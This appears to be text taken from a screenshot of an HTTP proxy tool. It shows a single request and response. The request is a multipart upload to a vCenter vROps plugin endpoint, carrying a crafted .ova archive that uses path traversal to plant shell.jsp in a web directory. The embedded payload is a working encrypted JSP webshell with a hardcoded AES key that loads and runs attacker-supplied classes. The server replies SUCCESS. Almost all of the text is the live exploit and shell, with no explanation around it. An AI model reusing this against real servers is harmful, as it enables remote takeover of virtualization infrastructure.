 Request
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Connection: close
4 Accept: application/json
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH8GoragzRFVTw1VD
6 Content-Length: 10423
7
8 ------WebKitFormBoundaryH8GoragzRFVTw1VD
9 Content-Disposition: form-data; name="uploadFile"; filename="a.ova"
10 Content-Type: text/plain
11
12 ././@LongLink
Lustar
..\..\..\..\..\ProgramData\VMware\vCenterServer\data\perfch
arts\tc-instance\webapps\statsreport\shell.jsp..\..\..\..\..\ProgramData\
VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\shel
0ustar
tardctardc000000000000000<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
13
14 ------WebKitFormBoundaryH8GoragzRFVTw1VD--
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=8CB385AC67EA552DD34DD5C22CECD7BB; Path=/; Secure;
HttpOnly
3 Date: Sat, 27 Feb 2021 12:56:43 GMT
4 Connection: close
5 Server: Anonymous
6 Content-Length: 7
7
8 SUCCESS
涛涛不帅
Search...
0 matches